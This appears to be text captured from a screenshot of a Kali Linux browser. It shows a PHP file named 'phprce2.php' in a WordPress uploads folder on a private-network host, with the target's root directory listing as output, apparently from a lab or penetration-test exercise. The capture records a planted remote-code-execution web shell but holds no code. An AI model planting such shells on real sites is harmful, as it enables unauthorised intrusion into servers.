 Not Secure http://192.168.0.105/wordpress/wp-content/uploads/2019/11/phprce2.php?
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
total 948M
4.0K drwxrwxrwt   2 root root 4.0K Jul  3 15:15 tmp
   0 drwxr-xr-x  32 root root 1.1K Jul  3 14:52 run
 12K drwxr-xr-x 134 root root  12K Jul  3 14:52 etc
4.0K drwxr-xr-x   3 root root 4.0K Jul  3 14:49 boot
4.0K drwxr-xr-x  24 root root 4.0K Jul  3 14:49 .
4.0K drwxr-xr-x  24 root root 4.0K Jul  3 14:49 ..
   0 lrwxrwxrwx   1 root root   33 Jul  3 14:49 initrd.img -> boot/initrd.img-5.4.0-150-generic
   0 lrwxrwxrwx   1 root root   32 Jul  3 14:49 initrd.img.old -> boot/initrd.img-5.0.0-27-generic
   0 lrwxrwxrwx   1 root root   30 Jul  3 14:49 vmlinuz -> boot/vmlinuz-5.4.0-150-generic
   0 lrwxrwxrwx   1 root root   29 Jul  3 14:49 vmlinuz.old -> boot/vmlinuz-5.0.0-27-generic
   0 drwxr-xr-x  19 root root 4.2K Jul  3 14:48 dev
4.0K drwxr-xr-x   2 root root 4.0K Jul  3 14:44 bin
 12K drwxr-xr-x   2 root root  12K Jul  3 14:34 sbin
4.0K drwxr-xr-x   2 root root 4.0K Jul  3 14:30 lib64
4.0K drwxr-xr-x  22 root root 4.0K Jul  3 14:30 lib
4.0K drwx------   6 root root 4.0K Jul  3 09:59 root
   0 dr-xr-xr-x 176 root root    0 Jul  3 05:52 proc
   0 dr-xr-xr-x  13 root root    0 Jul  3 05:52 sys
4.0K drwxr-xr-x  14 root root 4.0K Apr 18 06:28 snap
4.0K drwxr-xr-x   2 root root 4.0K Sep  9  2019 srv
948M -rw-------   1 root root 948M Sep  9  2019 swapfile
 16K drwx------   2 root root  16K Sep  9  2019 lost+found
4.0K drwxr-xr-x  15 root root 4.0K Sep  8  2019 var
4.0K drwxr-xr-x   3 root root 4.0K Sep  8  2019 opt
4.0K drwxr-xr-x  11 root root 4.0K Sep  8  2019 usr
4.0K drwxr-xr-x   3 root root 4.0K Sep  8  2019 home
4.0K drwxrwxr-x   2 root root 4.0K Sep  8  2019 cdrom
4.0K drwxr-xr-x   3 root root 4.0K Feb  9  2019 media
4.0K drwxr-xr-x   2 root root 4.0K Feb  9  2019 mnt